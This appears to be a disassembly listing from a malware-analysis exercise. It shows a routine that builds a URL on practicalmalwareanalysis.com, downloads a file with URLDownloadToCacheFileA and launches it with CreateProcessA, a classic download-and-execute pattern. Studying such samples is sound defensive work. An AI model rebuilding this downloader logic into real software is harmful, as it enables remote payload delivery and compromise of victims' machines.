 mov [ebp+var_214], dl
movsx eax, [ebp+var_214]
push eax
mov ecx, [ebp+arg_0]
push ecx
push offset aHttpWww_practi ; "http://www.practicalmalwareanalysis.com"...
lea edx, [ebp+var_210]
push edx ; char *
call _sprintf
add esp, 10h
push 0 ; LPBINDSTATUSCALLBACK
push 0 ; DWORD
push 200h ; DWORD
lea eax, [ebp+ApplicationName]
push eax ; LPTSTR
lea ecx, [ebp+var_210]
push ecx ; LPCSTR
push 0 ; LPUNKNOWN
call URLDownloadToCacheFileA
mov [ebp+var_41C], eax
cmp [ebp+var_41C], 0
jz short loc_401221
loc_401221: ; size_t
push 44h
push 0 ; int
lea edx, [ebp+StartupInfo]
push edx ; void *
call _memset
add esp, 0Ch
mov [ebp+StartupInfo.cb], 44h
push 10h ; size_t
push 0 ; int
lea eax, [ebp+ProcessInformation]
push eax ; void *
call _memset
add esp, 0Ch
lea ecx, [ebp+ProcessInformation]
push ecx ; lpProcessInformation
lea edx, [ebp+StartupInfo]
push edx ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push 0 ; dwCreationFlags
push 0 ; bInheritHandles
push 0 ; lpThreadAttributes
push 0 ; lpProcessAttributes
push 0 ; lpCommandLine
lea eax, [ebp+ApplicationName]
push eax ; lpApplicationName
call ds:CreateProcessA
test eax, eax
jnz short loc_40127C